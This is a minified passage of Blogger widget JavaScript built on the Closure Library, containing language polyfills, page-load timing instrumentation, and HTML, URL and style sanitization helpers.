Db(pa,function(a){if(a)return a;a=Symbol(pa);for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=Cb[b[c]];typeof d===m&&typeof d.prototype[a]!=m&&Ab(d.prototype,a,{configurable:!0,writable:!0,value:function(){return Eb(zb(this))}})}return a});function Eb(a){a={next:a};a[Symbol.iterator]=function(){return this};return a}
function Fb(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):{next:zb(a)}}var Gb=typeof Object.create==m?Object.create:function(a){function b(){}b.prototype=a;return new b},Hb;if(typeof Object.setPrototypeOf==m)Hb=Object.setPrototypeOf;else{var Ib;a:{var Jb={a:!0},Kb={};try{Kb.__proto__=Jb;Ib=Kb.a;break a}catch(a){}Ib=!1}Hb=Ib?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var Lb=Hb;
function u(a,b){a.prototype=Gb(b.prototype);a.prototype.constructor=a;if(Lb)Lb(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.O=b.prototype}function Mb(a,b){return Object.prototype.hasOwnProperty.call(a,b)}var Nb=typeof Object.assign==m?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Mb(d,e)&&(a[e]=d[e])}return a};
Db("Object.assign",function(a){return a||Nb});
Db("WeakMap",function(a){function b(k){this.fa=(h+=Math.random()+1).toString();if(k){k=Fb(k);for(var n;!(n=k.next()).done;)n=n.value,this.set(n[0],n[1])}}function c(){}function d(k){var n=typeof k;return n===q&&null!==k||n===m}function e(k){if(!Mb(k,g)){var n=new c;Ab(k,g,{value:n})}}function f(k){var n=Object[k];n&&(Object[k]=function(v){if(v instanceof c)return v;Object.isExtensible(v)&&e(v);return n(v)})}if(function(){if(!a||!Object.seal)return!1;try{var k=Object.seal({}),n=Object.seal({}),v=new a([[k,
2],[n,3]]);if(2!=v.get(k)||3!=v.get(n))return!1;v.delete(k);v.set(n,4);return!v.has(k)&&4==v.get(n)}catch(y){return!1}}())return a;var g="$jscomp_hidden_"+Math.random();f("freeze");f("preventExtensions");f("seal");var h=0;b.prototype.set=function(k,n){if(!d(k))throw Error("Invalid WeakMap key");e(k);if(!Mb(k,g))throw Error("WeakMap key fail: "+k);k[g][this.fa]=n;return this};b.prototype.get=function(k){return d(k)&&Mb(k,g)?k[g][this.fa]:void 0};b.prototype.has=function(k){return d(k)&&Mb(k,g)&&Mb(k[g],
this.fa)};b.prototype.delete=function(k){return d(k)&&Mb(k,g)&&Mb(k[g],this.fa)?delete k[g][this.fa]:!1};return b});
Db("Map",function(a){function b(){var h={};return h.oa=h.next=h.head=h}function c(h,k){var n=h.C;return Eb(function(){if(n){for(;n.head!=h.C;)n=n.oa;for(;n.next!=n.head;)return n=n.next,{done:!1,value:k(n)};n=null}return{done:!0,value:void 0}})}function d(h,k){var n=k&&typeof k;n==q||n==m?f.has(k)?n=f.get(k):(n=""+ ++g,f.set(k,n)):n="p_"+k;var v=h.D[n];if(v&&Mb(h.D,n))for(h=0;h<v.length;h++){var y=v[h];if(k!==k&&y.key!==y.key||k===y.key)return{id:n,list:v,index:h,Z:y}}return{id:n,list:v,index:-1,
Z:void 0}}function e(h){this.D={};this.C=b();this.size=0;if(h){h=Fb(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||typeof a!=m||!a.prototype.entries||typeof Object.seal!=m)return!1;try{var h=Object.seal({x:4}),k=new a(Fb([[h,"s"]]));if("s"!=k.get(h)||1!=k.size||k.get({x:4})||k.set({x:4},"t")!=k||2!=k.size)return!1;var n=k.entries(),v=n.next();if(v.done||v.value[0]!=h||"s"!=v.value[1])return!1;v=n.next();return v.done||4!=v.value[0].x||"t"!=v.value[1]||!n.next().done?
!1:!0}catch(y){return!1}}())return a;var f=new WeakMap;e.prototype.set=function(h,k){h=0===h?0:h;var n=d(this,h);n.list||(n.list=this.D[n.id]=[]);n.Z?n.Z.value=k:(n.Z={next:this.C,oa:this.C.oa,head:this.C,key:h,value:k},n.list.push(n.Z),this.C.oa.next=n.Z,this.C.oa=n.Z,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.Z&&h.list?(h.list.splice(h.index,1),h.list.length||delete this.D[h.id],h.Z.oa.next=h.Z.next,h.Z.next.oa=h.Z.oa,h.Z.head=null,this.size--,!0):!1};e.prototype.clear=
function(){this.D={};this.C=this.C.oa=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).Z};e.prototype.get=function(h){return(h=d(this,h).Z)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})};e.prototype.forEach=function(h,k){for(var n=this.entries(),v;!(v=n.next()).done;)v=v.value,h.call(k,v[1],v[0],this)};
e.prototype[Symbol.iterator]=e.prototype.entries;var g=0;return e});
Db("Set",function(a){function b(c){this.C=new Map;if(c){c=Fb(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.C.size}if(function(){if(!a||typeof a!=m||!a.prototype.entries||typeof Object.seal!=m)return!1;try{var c=Object.seal({x:4}),d=new a(Fb([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||f.value[1]!=f.value[0]?
!1:e.next().done}catch(g){return!1}}())return a;b.prototype.add=function(c){c=0===c?0:c;this.C.set(c,c);this.size=this.C.size;return this};b.prototype.delete=function(c){c=this.C.delete(c);this.size=this.C.size;return c};b.prototype.clear=function(){this.C.clear();this.size=0};b.prototype.has=function(c){return this.C.has(c)};b.prototype.entries=function(){return this.C.entries()};b.prototype.values=function(){return this.C.values()};b.prototype.keys=b.prototype.values;b.prototype[Symbol.iterator]=
b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.C.forEach(function(f){return c.call(d,f,f,e)})};return b});function Ob(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e}
Db("String.prototype.endsWith",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.endsWith must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.endsWith must not be a regular expression");var d=this+"";b+="";void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}});
Db("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}});Db("Array.prototype.values",function(a){return a?a:function(){return Ob(this,function(b,c){return c})}});Db("Array.prototype.keys",function(a){return a?a:function(){return Ob(this,function(b){return b})}});
Db("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(h){return h};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(typeof f==m){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});window.jstiming&&window.jstiming.load.tick("widgetJsStart");function Pb(){window.jstiming.load.tick("ol")}
function Qb(a,b){a.addEventListener?a.addEventListener("load",b,!1):a.attachEvent("onload",b)}function Rb(a,b){return a.className&&-1!=a.className.indexOf(b)?a:a.parentNode?Rb(a.parentNode,b):null}function Sb(){window.jstiming.load.tick("prt");window.tickAboveFold&&window.tickAboveFold(this)}
window.BLOG_attachCsiOnload=function(a,b){if(window.jstiming){window.jstiming.load.tick("widgetJsEnd");window.jstiming.load.tick("prt");window.jstiming.load.name=a+"blogspot";a=document.getElementsByTagName("img");for(var c=0;c<a.length;c++)a[c].complete?null!=Rb(a[c],"post")&&Sb.apply(a[c]):null!=Rb(a[c],"post")&&Qb(a[c],Sb);Qb(window,Pb);a=function(){for(var d={},e=window.blogger_blog_id,f=["google_blogger_adsense_experiment_id","blogger_csi_e","blogger_templates_experiment_id","blogger_active_experiments"],
g=[],h=f.length,k=0;k<h;k++){var n=f[k];n in window&&g.push(window[n])}e&&(d.blogId=e);0<g.length&&(d.e=g.join(","));e=("https:"==document.location.protocol?"https:":"http:")+"//csi.gstatic.com/csi";window.jstiming.report(window.jstiming.load,d,b||e)};window.addEventListener?window.addEventListener("beforeunload",a,!1):window.attachEvent("onbeforeunload",a)}};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Tb=Tb||{},w=this||self;function Ub(){}function Vb(a){a.xa=void 0;a.Xa=function(){return a.xa?a.xa:a.xa=new a}}function Wb(a){var b=typeof a;b=b!=q?b:a?Array.isArray(a)?"array":b:"null";return"array"==b||b==q&&typeof a.length==eb}function Xb(a){var b=typeof a;return b==q&&null!=a||b==m}var Yb="closure_uid_"+(1E9*Math.random()>>>0),Zb=0;function $b(a,b,c){return a.call.apply(a.bind,arguments)}
function ac(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}}function x(a,b,c){Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?x=$b:x=ac;return x.apply(null,arguments)}
function bc(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}}function z(a,b){a=a.split(".");var c=w;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b}
function A(a,b){function c(){}c.prototype=b.prototype;a.O=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Nd=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}}function cc(a){return a};/*

 SPDX-License-Identifier: Apache-2.0
*/
function dc(a){return{valueOf:a}.valueOf()};function ec(a,b){a="undefined"===typeof window?null:window[a];if(null===a||void 0===a||!a.prototype.hasOwnProperty(b))return null;var c=Object.getOwnPropertyDescriptor(a.prototype,b);return function(d){return c.get.apply(d)}}
var fc=dc(function(){var a;return null!==(a=ec(fa,ta))&&void 0!==a?a:ec(ja,ta)}),gc=dc(function(){return ec(ja,cb)}),hc=dc(function(){return ec(ja,db)}),ic=dc(function(){return ec(ja,"childNodes")}),jc=dc(function(){return ec(ja,"firstChild")}),kc=dc(function(){return ec("Attr","name")}),lc=dc(function(){return ec("Attr","value")});var mc=new function(){var a=new Map([["A",new Map([["href",{aa:2}]])],["AREA",new Map([["href",{aa:2}]])],["LINK",new Map([["href",{aa:2,conditions:new Map([["rel",new Set(["alternate","author","bookmark","canonical","cite","help","icon","license","next","prefetch","dns-prefetch",fb,"preconnect","preload","prev","search","subresource"])]])}]])],["SOURCE",new Map([["src",{aa:2}]])],["IMG",new Map([["src",{aa:2}]])],["VIDEO",new Map([["src",{aa:2}]])],["AUDIO",new Map([["src",{aa:2}]])]]),b=new Set([rb,
"aria-atomic","aria-autocomplete","aria-busy","aria-checked","aria-disabled","aria-dropeffect","aria-expanded","aria-haspopup","aria-hidden","aria-invalid","aria-label","aria-level","aria-live","aria-multiline","aria-multiselectable","aria-orientation","aria-posinset","aria-pressed","aria-readonly","aria-relevant","aria-required","aria-selected","aria-setsize","aria-sort","aria-valuemax","aria-valuemin","aria-valuenow","aria-valuetext","alt","align","autocapitalize","autocomplete","autocorrect","autofocus",
"autoplay","bgcolor","border","cellpadding","cellspacing","checked","color","cols","colspan","controls","datetime","disabled","download","draggable","enctype","face","formenctype","frameborder","height","hreflang",Xa,"ismap","label","lang","loop","max","maxlength","media","minlength","min","multiple","muted","nonce","open","placeholder","preload","rel","required","reversed","role","rows","rowspan","selected","shape","size","sizes","slot","span","spellcheck","start","step","summary","translate","type",
"valign","value","width","wrap","itemscope","itemtype","itemid","itemprop","itemref"]),c=new Map([["dir",{aa:3,conditions:new Map([["dir",new Set(["auto","ltr","rtl"])]])}],["async",{aa:3,conditions:new Map([["async",new Set(["async"])]])}],["cite",{aa:2}],["loading",{aa:3,conditions:new Map([["loading",new Set(["eager","lazy"])]])}],["poster",{aa:2}],["target",{aa:3,conditions:new Map([["target",new Set(["_self",qa])]])}]]);this.D=new Set(["ARTICLE","SECTION","NAV","ASIDE","H1","H2","H3","H4","H5",
"H6","HEADER","FOOTER","ADDRESS","P","HR","PRE","BLOCKQUOTE","OL","UL","LH","LI","DL","DT","DD","FIGURE","FIGCAPTION","MAIN","DIV","EM","STRONG","SMALL","S","CITE","Q","DFN","ABBR","RUBY","RB","RT","RTC","RP","DATA","TIME","CODE","VAR","SAMP","KBD","SUB","SUP","I","B","U","MARK","BDI","BDO",ka,"BR","WBR","INS","DEL","PICTURE","PARAM","TRACK","MAP","TABLE","CAPTION","COLGROUP","COL","TBODY","THEAD","TFOOT","TR","TD","TH","SELECT","DATALIST","OPTGROUP","OPTION","OUTPUT","PROGRESS","METER","FIELDSET",
"LEGEND","DETAILS","SUMMARY","MENU","DIALOG","SLOT","CANVAS","FONT","CENTER"]);this.C=a;this.F=b;this.G=c};var nc={};function oc(){}function pc(a){this.C=a}u(pc,oc);pc.prototype.toString=function(){return this.C};var qc=dc(function(){return new pc("about:invalid#zTSz",nc)});function rc(a){if(a instanceof pc)return a.C;throw Error("");};function sc(){var a="undefined"!==typeof window?window.trustedTypes:void 0;return null!==a&&void 0!==a?a:null}var tc;function uc(){var a,b;if(void 0===tc)try{tc=null!==(b=null===(a=sc())||void 0===a?void 0:a.createPolicy("google#safe",{createHTML:function(c){return c},createScript:function(c){return c},createScriptURL:function(c){return c}}))&&void 0!==b?b:null}catch(c){tc=null}return tc};function vc(a){this.Fa=a}function wc(a){return new vc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var xc=[wc("data"),wc("http"),wc("https"),wc("mailto"),wc("ftp"),new vc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function yc(){}function zc(a){this.C=a}u(zc,yc);zc.prototype.toString=function(){return this.C.toString()};function Ac(a){var b,c=null===(b=uc())||void 0===b?void 0:b.createHTML(a);return new zc(null!==c&&void 0!==c?c:a,nc)}function Bc(a){if(a instanceof zc)return a.C;throw Error("");};function Cc(){}function Dc(a){this.C=a}u(Dc,Cc);Dc.prototype.toString=function(){return this.C.toString()};function Ec(){this.D=mc;this.C=!1;if(nc!==nc)throw Error("Bad secret");}Ec.prototype.G=function(a){return Fc(this,a)};function Gc(a){var b=Hc;b.C=!1;a=Fc(b,a);if(b.C)throw Error("");return a}
function Fc(a,b){b=Ac("<html><body>"+b);b=(new DOMParser).parseFromString(Bc(b),"text/html");for(var c=b.createElement(l);ic(b.body).length;)c.appendChild(jc(b.body));b=b.createTreeWalker(c,NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_TEXT,function(g){return Ic(a,g)},!1);c=b.nextNode();for(var d=document.createElement(l),e=d;null!==c;){var f=void 0;if(hc(c)===Node.TEXT_NODE)f=document.createTextNode(c.data);else if(hc(c)===Node.ELEMENT_NODE)f=Jc(a,c);else throw Error("Node is not of type text or element");
e.appendChild(f);if(c=b.firstChild())e=f;else for(;!(c=b.nextSibling())&&(c=b.parentNode());)e=e.parentNode}b=(new XMLSerializer).serializeToString(d);b=b.slice(b.indexOf(">")+1,b.lastIndexOf("</"));return Ac(b)}
function Jc(a,b){var c=gc(b),d=document.createElement(c);if(b=fc(b))for(var e=Fb(b),f=e.next();!f.done;f=e.next()){var g=f.value;f=kc(g);g=lc(g);var h=a.D,k=h.C.get(c);h=(null===k||void 0===k?0:k.has(f))?k.get(f):h.F.has(f)?{aa:1}:h.G.get(f)||{aa:0};a:{k=void 0;var n=h.conditions;if(n){n=Fb(n);for(var v=n.next();!v.done;v=n.next()){var y=Fb(v.value);v=y.next().value;y=y.next().value;if((v=null===(k=b.getNamedItem(v))||void 0===k?void 0:k.value)&&!y.has(v)){k=!1;break a}}}k=!0}if(k)switch(h.aa){case 1:d.setAttribute(f,
g);break;case 2:h=void 0;h=void 0===h?xc:h;a:{h=void 0===h?xc:h;for(k=0;k<h.length;++k)if(n=h[k],n instanceof vc&&n.Fa(g)){h=new pc(g,nc);break a}h=void 0}h=rc(h||qc);a.C=a.C||h!==g;d.setAttribute(f,h);break;case 3:d.setAttribute(f,g.toLowerCase());break;case 0:a.C=!0;break;default:throw Error("Unhandled AttributePolicyAction case");}else a.C=!0}return d}
function Ic(a,b){if(hc(b)===Node.TEXT_NODE)return NodeFilter.FILTER_ACCEPT;if(hc(b)!==Node.ELEMENT_NODE)return a.C=!0,NodeFilter.FILTER_REJECT;b=gc(b);if(null===b)return a.C=!0,NodeFilter.FILTER_REJECT;var c=a.D;if(c.D.has(b)||c.C.has(b))return NodeFilter.FILTER_ACCEPT;a.C=!0;return NodeFilter.FILTER_REJECT}var Hc=dc(function(){return new Ec});function B(a){if(Error.captureStackTrace)Error.captureStackTrace(this,B);else{var b=Error().stack;b&&(this.stack=b)}a&&(this.message=String(a))}A(B,Error);B.prototype.name="CustomError";var Kc;function Lc(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");B.call(this,c+a[d])}A(Lc,B);Lc.prototype.name="AssertionError";var Mc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a===r)return typeof b!==r||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},Nc=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a===r?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},Oc=Array.prototype.map?function(a,b,c){return Array.prototype.map.call(a,b,c)}:
function(a,b,c){for(var d=a.length,e=Array(d),f=typeof a===r?a.split(""):a,g=0;g<d;g++)g in f&&(e[g]=b.call(c,f[g],g,a));return e},Pc=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=typeof a===r?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1};function Qc(a,b){return 0<=Mc(a,b)}function Rc(a){if(!Array.isArray(a))for(var b=a.length-1;0<=b;b--)delete a[b];a.length=0}
function Sc(a,b){b=Mc(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c}function Tc(a){return Array.prototype.concat.apply([],arguments)}function Uc(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]}
function Vc(a){if(!arguments.length)return[];for(var b=[],c=arguments[0].length,d=1;d<arguments.length;d++)arguments[d].length<c&&(c=arguments[d].length);for(d=0;d<c;d++){for(var e=[],f=0;f<arguments.length;f++)e.push(arguments[f][d]);b.push(e)}return b}function Wc(a,b){return Tc.apply([],Oc(a,b,void 0))};function Xc(a,b,c){for(var d in a)b.call(c,a[d],d,a)}function Yc(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function Zc(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b}function $c(a,b){for(var c in a)if(a[c]==b)return!0;return!1}function ad(a){for(var b in a)return!1;return!0}function bd(a){var b={},c;for(c in a)b[c]=a[c];return b}var cd="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
function dd(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<cd.length;f++)c=cd[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};var ed={area:!0,base:!0,br:!0,col:!0,command:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};var fd;function gd(){if(void 0===fd){var a=null,b=w.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:cc,createScript:cc,createScriptURL:cc})}catch(c){w.console&&w.console.error(c.message)}fd=a}else fd=a}return fd};function hd(a,b){this.C=a===id&&b||"";this.D=jd}hd.prototype.ma=!0;hd.prototype.ia=function(){return this.C};function C(a){return a instanceof hd&&a.constructor===hd&&a.D===jd?a.C:"type_error:Const"}function kd(a){return new hd(id,a)}var jd={},id={};var ld={};function md(a,b){this.C=b===ld?a:"";this.ma=!0}md.prototype.ia=function(){return this.C.toString()};function nd(a){return a instanceof md&&a.constructor===md?a.C:"type_error:SafeScript"}md.prototype.toString=function(){return this.C.toString()};function od(a,b){this.C=b===pd?a:""}t=od.prototype;t.ma=!0;t.ia=function(){return this.C.toString()};t.Eb=!0;t.wa=function(){return 1};t.toString=function(){return this.C+""};function qd(a){return a instanceof od&&a.constructor===od?a.C:"type_error:TrustedResourceUrl"}var rd=/^([^?#]*)(\?[^#]*)?(#[\s\S]*)?/,pd={};function sd(a){var b=gd();a=b?b.createScriptURL(a):a;return new od(a,pd)}
function td(a,b,c){if(null==c)return b;if(typeof c===r)return c?a+encodeURIComponent(c):"";for(var d in c)if(Object.prototype.hasOwnProperty.call(c,d)){var e=c[d];e=Array.isArray(e)?e:[e];for(var f=0;f<e.length;f++){var g=e[f];null!=g&&(b||(b=a),b+=(b.length>a.length?"&":"")+encodeURIComponent(d)+"="+encodeURIComponent(String(g)))}}return b};function ud(a,b){return 0==a.lastIndexOf(b,0)}var D=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};function vd(a){if(!wd.test(a))return a;-1!=a.indexOf("&")&&(a=a.replace(xd,"&amp;"));-1!=a.indexOf("<")&&(a=a.replace(yd,"&lt;"));-1!=a.indexOf(">")&&(a=a.replace(zd,"&gt;"));-1!=a.indexOf('"')&&(a=a.replace(Ad,"&quot;"));-1!=a.indexOf("'")&&(a=a.replace(Bd,"&#39;"));-1!=a.indexOf("\x00")&&(a=a.replace(Cd,"&#0;"));return a}
var xd=/&/g,yd=/</g,zd=/>/g,Ad=/"/g,Bd=/'/g,Cd=/\x00/g,wd=/[\x00&<>"']/;function Dd(a,b){return a<b?-1:a>b?1:0};function Ed(a,b){this.C=b===Fd?a:""}t=Ed.prototype;t.ma=!0;t.ia=function(){return this.C.toString()};t.Eb=!0;t.wa=function(){return 1};t.toString=function(){return this.C.toString()};function Gd(a){return a instanceof Ed&&a.constructor===Ed?a.C:"type_error:SafeUrl"}
var Hd=RegExp('^(?:audio/(?:3gpp2|3gpp|aac|L16|midi|mp3|mp4|mpeg|oga|ogg|opus|x-m4a|x-matroska|x-wav|wav|webm)|font/\\w+|image/(?:bmp|gif|jpeg|jpg|png|tiff|webp|x-icon)|video/(?:mpeg|mp4|ogg|webm|quicktime|x-matroska))(?:;\\w+=(?:\\w+|"[\\w;,= ]+"))*$',"i"),Id=/^data:(.*);base64,[a-z0-9+\/]+=*$/i,Jd=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i;
function Kd(a){if(!(a instanceof Ed))if(a=typeof a==q&&a.ma?a.ia():String(a),Jd.test(a))a=new Ed(a,Fd);else{a=String(a);a=a.replace(/(%0A|%0D)/g,"");var b=a.match(Id);a=b&&Hd.test(b[1])?new Ed(a,Fd):null}return a||Ld}var Fd={},Ld=new Ed(ra,Fd);var Md={};function Nd(a,b){this.C=b===Md?a:"";this.ma=!0}Nd.prototype.ia=function(){return this.C};Nd.prototype.toString=function(){return this.C.toString()};function Od(a){return a instanceof Nd&&a.constructor===Nd?a.C:"type_error:SafeStyle"}
function Pd(a){var b="",c;for(c in a)if(Object.prototype.hasOwnProperty.call(a,c)){if(!/^[-_a-zA-Z0-9]+$/.test(c))throw Error("Name allows only [-_a-zA-Z0-9], got: "+c);var d=a[c];null!=d&&(d=Array.isArray(d)?d.map(Qd).join(" "):Qd(d),b+=c+":"+d+";")}return b?new Nd(b,Md):Rd}var Rd=new Nd("",Md);
function Qd(a){if(a instanceof Ed)return'url("'+Gd(a).replace(/</g,"%3c").replace(/[\\"]/g,"\\$&")+'")';a=a instanceof hd?C(a):Sd(String(a));if(/[{;}]/.test(a))throw new Lc("Value does not allow [{;}], got: %s.",[a]);return a}function Sd(a){var b=a.replace(Td,"$1").replace(Td,"$1").replace(Ud,"url");if(Vd.test(b)){if(Wd.test(a))return yb;for(var c=b=!0,d=0;d<a.length;d++){var e=a.charAt(d);"'"==e&&c?b=!b:'"'==e&&b&&(c=!c)}if(!b||!c||!Xd(a))return yb}else return yb;return Yd(a)}
function Xd(a){for(var b=!0,c=/^[-_a-zA-Z0-9]$/,d=0;d<a.length;d++){var e=a.charAt(d);if("]"==e){if(b)return!1;b=!0}else if("["==e){if(!b)return!1;b=!1}else if(!b&&!c.test(e))return!1}return b}
var Vd=RegExp("^[-,.\"'%_!# a-zA-Z0-9\\[\\]]+$"),Ud=RegExp("\\b(url\\([ \t\n]*)('[ -&(-\\[\\]-~]*'|\"[ !#-\\[\\]-~]*\"|[!#-&*-\\[\\]-~]*)([ \t\n]*\\))","g"),Td=RegExp("\\b(calc|cubic-bezier|fit-content|hsl|hsla|linear-gradient|matrix|minmax|repeat|rgb|rgba|(rotate|scale|translate)(X|Y|Z|3d)?|var)\\([-+*/0-9a-z.%#\\[\\], ]+\\)","g"),Wd=/\/\*/;function Yd(a){return a.replace(Ud,function(b,c,d,e){var f="";d=d.replace(/^(['"])(.*)\1$/,function(g,h,k){f=h;return k});b=Kd(d).ia();return c+f+b+f+e})};var Zd={};function $d(a,b){this.C=b===Zd?a:"";this.ma=!0}function ae(a){function b(d){Array.isArray(d)?d.forEach(b):c+=be(d)}var c="";Array.prototype.forEach.call(arguments,b);return new $d(c,Zd)}$d.prototype.ia=function(){return this.C};function be(a){return a instanceof $d&&a.constructor===$d?a.C:"type_error:SafeStyleSheet"}$d.prototype.toString=function(){return this.C.toString()};var ce=new $d("",Zd);var de;a:{var ee=w.navigator;if(ee){var fe=ee.userAgent;if(fe){de=fe;break a}}de=""}function E(a){return-1!=de.indexOf(a)};function ge(){return E("Safari")&&!(he()||E("Coast")||E("Opera")||E(ea)||E("Edg/")||E("OPR")||E("Firefox")||E("FxiOS")||E("Silk")||E("Android"))}function he(){return(E("Chrome")||E("CriOS"))&&!E(ea)}function ie(){return E("Android")&&!(he()||E("Firefox")||E("FxiOS")||E("Opera")||E("Silk"))};var je={};function ke(a,b,c){this.C=c===je?a:"";this.D=b;this.ma=this.Eb=!0}ke.prototype.wa=function(){return this.D};ke.prototype.ia=function(){return this.C.toString()};ke.prototype.toString=function(){return this.C.toString()};function le(a){return a instanceof ke&&a.constructor===ke?a.C:"type_error:SafeHtml"}function me(a){if(a instanceof ke)return a;var b=typeof a==q,c=null;b&&a.Eb&&(c=a.wa());return ne(vd(b&&a.ma?a.ia():String(a)),c)}
function oe(a){if(!pe.test("body"))throw Error("");if("BODY"in qe)throw Error("");return re("body",{},a)}function se(a){var b={nonce:te(void 0)};for(d in b)if(Object.prototype.hasOwnProperty.call(b,d)){var c=d.toLowerCase();if("language"==c||"src"==c||"text"==c||"type"==c)throw Error("");}var d="";a=Tc(a);for(c=0;c<a.length;c++)d+=nd(a[c]).toString();a=ne(d,0);return re("script",b,a)}
function ue(a){function b(f){Array.isArray(f)?f.forEach(b):(f=me(f),e.push(le(f).toString()),f=f.wa(),0==d?d=f:0!=f&&d!=f&&(d=null))}var c=me(ve),d=c.wa(),e=[];a.forEach(b);return ne(e.join(le(c).toString()),d)}function we(a){return ue(Array.prototype.slice.call(arguments))}function ne(a,b){var c=gd();a=c?c.createHTML(a):a;return new ke(a,b,je)}
function re(a,b,c){var d=null,e="";if(b)for(h in b)if(Object.prototype.hasOwnProperty.call(b,h)){if(!pe.test(h))throw Error("");var f=b[h];if(null!=f){var g=h;if(f instanceof hd)f=C(f);else if(g.toLowerCase()==mb){if(!Xb(f))throw Error("");f instanceof Nd||(f=Pd(f));f=Od(f)}else{if(/^on/i.test(g))throw Error("");if(g.toLowerCase()in xe)if(f instanceof od)f=qd(f).toString();else if(f instanceof Ed)f=Gd(f);else if(typeof f===r)f=Kd(f).ia();else throw Error("");}f.ma&&(f=f.ia());g=g+'="'+vd(String(f))+
'"';e+=" "+g}}var h="<"+a+e;null==c?c=[]:Array.isArray(c)||(c=[c]);!0===ed[a.toLowerCase()]?h+=">":(d=we(c),h+=">"+le(d).toString()+"</"+a+">",d=d.wa());(a=b&&b.dir)&&(/^(ltr|rtl|auto)$/i.test(a)?d=0:d=null);return ne(h,d)}
